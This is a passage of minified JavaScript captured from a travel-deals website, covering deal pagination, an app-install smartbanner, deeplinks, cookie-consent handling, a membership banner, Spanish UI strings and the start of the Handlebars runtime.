class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/es/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1341
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Reserva ahora con';tzoo.resources['SoldOut']='Agotado';tzoo.resources['Collection.NoResults']='No tenemos ofertas para \u003cb\u003e{0}\u003c/b\u003e en este momento. Consulta otras Colecciones.';tzoo.resources['DealExpert.F']='Experta en Ofertas';tzoo.resources['DealExpert.M']='Experto en Ofertas ';tzoo.resources['DirectLinkTitle']='Ir a la edición {0} ';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='Oferta exclusiva para socios';tzoo.resources['MembersFavorites.Section']='A nuestros socios les encanta';tzoo.resources['NoResults']='Ningún resultado. Por favor, amplía tu búsqueda.';tzoo.resources['OnwardSignInMessage']='Inicia sesión para ver las tarifas exclusivas para socios';tzoo.resources['Search.ConvertedAmountApprox']='Aprox.';tzoo.resources['Search.ConvertedAmountNotAvailable']='No convertido';tzoo.resources['Search.Filter.Category.Title1']='Mostrar';tzoo.resources['Search.Filter.Category.Title2']='Mostrando';tzoo.resources['Search.Filter.Theme.Title']='¿Qué te apetece?';tzoo.resources['Search.MemberExclusive']=' Exclusivo para socios';tzoo.resources['Search.MoreFilters']='+ {0} más';tzoo.resources['Search.Sort.Title']='Ordenar por ';tzoo.resources['ShowMore']='Ver más opciones';tzoo.resources['Translation.Off']='Desactivado';tzoo.resources['Translation.On']='Activado';tzoo.resources['Translation.PoweredBy']='Respaldado por Google';tzoo.resources['Translation.ShowTranslation']='Mostrar traducción';tzoo.resources['ShowNext']='Mostrar siguientes \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e ofertas de \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Ordenado por';tzoo.resources['Collection.RefineSearch']='Filtro';tzoo.resources['Search.MoreItems.Title']='{0} más';tzoo.resources['Search.Filter.Location.Title']='¿Dónde quieres ir?';tzoo.resources['ReadMore']='Saber más';tzoo.resources['RelatedStoriesHeader']='Entradas relacionadas';tzoo.resources['SeeAllStories']='Ver todos los posts';tzoo.resources['Stories.NoResults']='No hay resultados. Por favor, amplía tu búsqueda.';tzoo.resources['Collection.Stories.NoResults']='En este momento no hay entradas relacionadas con \u003cb\u003e{0}\u003c/b\u003e.\u003cbr/\u003ePor favor, amplía tu búsqueda.';tzoo.resources['Search.Filter.All']='Todos';tzoo.resources['PopularGift']='Regalo más popular';tzoo.resources['MembersSay']='¿Qué opinan nuestros socios?';tzoo.resources['MemberSaysValue']='Excelente {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDAOJDN-
body_size: 44343
content:
/* -- 2026-01-18T04:25:19.9445938Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return 